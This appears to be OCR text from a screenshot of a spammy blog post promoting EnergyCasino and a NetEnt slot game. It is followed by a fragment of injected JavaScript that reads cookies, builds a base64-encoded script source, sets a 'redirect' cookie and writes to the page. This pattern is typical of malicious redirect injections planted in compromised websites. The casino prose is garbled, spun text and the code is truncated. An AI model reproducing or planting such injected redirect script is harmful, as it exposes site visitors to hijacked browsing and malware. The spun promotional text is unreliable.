
escapade and additionally money beyond your visions!
Acquire some other display filled up pai gow poker just like
Jesus within the Marine located at EnergyCasino! Hotline
position from NetEnt is packed full of remarkable options
and then enjoyable gameplay. Acquire additional
spectacular slot machine games for example Hotline
located at EnergyCasino! www.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Main